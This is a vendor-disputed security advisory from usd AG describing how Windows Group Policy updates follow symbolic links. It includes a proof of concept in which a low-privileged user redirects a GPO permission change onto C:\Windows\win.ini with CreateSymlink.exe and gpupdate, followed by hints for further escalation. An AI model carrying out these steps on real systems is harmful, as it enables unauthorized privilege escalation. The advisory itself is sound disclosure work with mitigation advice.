usd-2021-0001 | Insecure File Handling during Group Policy Updates
Advisory ID: usd-2021-0001
Affected Product: Windows 10
Affected Version: Latest
Vulnerability Type: Symlink Vulnerability
Security Risk: Conditional
Vendor URL: https://www.microsoft.com
Vendor Status: Not fixed / Disputed
The following behavior was reported to Microsoft in February 2021. After finishing their investigations, Microsoft informed us that they do not consider this a security vulnerability in Windows. As we identified a real-world occurrence of this behavior which lead to privilege escalation, we decided to still disclose this advisory to rise awareness about this topic.
Description
Windows Group Policy updates may allow low privileged user accounts to elevate their privileges by abusing symbolic file system links.
Windows Group Policies are used to control and define the working environment of users and computers within Active Directory. They provide a great amount of control and allow to centrally manage Windows settings that should be unified within an organization. Among others, Windows Group Policies allow to deploy files, folders and access permissions across domain joined computers. This functionality has found to be vulnerable against symbolic link attacks. If a new file or folder is created, or if access permissions are changed on a file within a user controlled part of the file system, a low privileged user account can redirect the operation using symbolic links. The outcome depends on the actual operation and can lead from privileged file write vulnerabilities to more dangerous privilege escalations.
The fact that Windows Group Policy updates follow symbolic links during file operations can be viewed as a feature, but from our point of view it is a dangerous functionality. We encountered multiple setups where symbolic links could be used to elevate permissions from low privileged user accounts to NT AUTHORITY\SYSTEM. The Proof of Concept below demonstrates one example for such an situation.
Proof of Concept (PoC)
During one of our workstation assessments we encountered Group Policy Rules that allowed low privileged user accounts to take control of arbitrary files. The following screenshot shows one of the vulnerable GPO Rules, that was enumerated using the gpresult utility.

As one can see above, the rule sets write permissions on a log directory that is used by any authenticated user account. It might look harmless, but as the upper directory C:\internal\logs is also writable by low privileged user accounts, it is possible to perform a symbolic link attack.
In the following listing, we use the symboliclink-testing-tools by James Forshaw to create a symbolic link with a low privileged user account. The symbolic link connects the previously mentioned log folder with the well known C:\Windows\win.ini file.
C:\internal\logs BUILTIN\Administrators:(I)(OI)(CI)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
NT AUTHORITY\Authenticated Users:(I)(M)
NT AUTHORITY\Authenticated Users:(I)(OI)(CI)(IO)(M)
Successfully processed 1 files; Failed processing 0 files
C:\›move C:\internal\logs\general C:\ProgramData
1 dir(s) moved.
C:\›C:\ProgramData\CreateSymlink.exe C:\internal\logs\general C:\Windows\win.ini
Opened Link \RPC Control\general -› \??\C:\Windows\win.ini: 00000184
Press ENTER to exit and delete the symlink
After the symbolic link was created, one can enforce a Group Policy update using the gpupdate utility. After the Group Policy update has finished, the file permissions on the C:\Windows\win.ini file should have changed.
C:\Windows\win.ini BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
C:\›gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
C:\›icacls C:\Windows\win.ini
C:\Windows\win.ini BUILTIN\Users:(M)
BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(RX)
NT AUTHORITY\Authenticated Users:(I)(M)
Successfully processed 1 files; Failed processing 0 files
Escalating privileges from here is a rather easy task. An attacker could use the vulnerability to overwrite an arbitrary service executable or to make a system relevant folder writable. From here, the attacker could perform DLL Hijacking attacks to elevate privileges.
Fix
As already mentioned, the fact that Group Policy updates follow symbolic links might be a feature. It might even be the case that it is required by some Windows internals that we aren’t aware of. However, as demonstrated above, it can lead to dangerous situations for organizations and imposes a security risk when system administrators are not fully aware of it. Therefore, our recommendation suggests not to follow symbolic links during Group Policy updates.
For organizations and system administrators, we recommend to carefully review all file system related rules that are currently configured within your Group Policy settings. Each rule that targets user controlled parts of the file system should be examined carefully for its offensive potential. If in doubt, it might be better to disable the rule and to search for an alternative solution.
References
- https://googleprojectzero.blogspot.com/2015/12/between-rock-and-hard-link
- https://github.com/googleprojectzero/symboliclink-testing-tools
Timeline
- 2021-02-23 This vulnerability is reported via Microsoft Security Response Center
- 2021-03-08 Microsoft rises question about our Proof-of-Concept
- 2021-03-14 We add additional clarification about our PoC
- 2021-03-24 Microsoft informs us that they finished investigation and do not consider this a security issue
- 2021-04-30 Security advisory released
Credits
This security vulnerability was found by Tobias Neitzel of usd AG.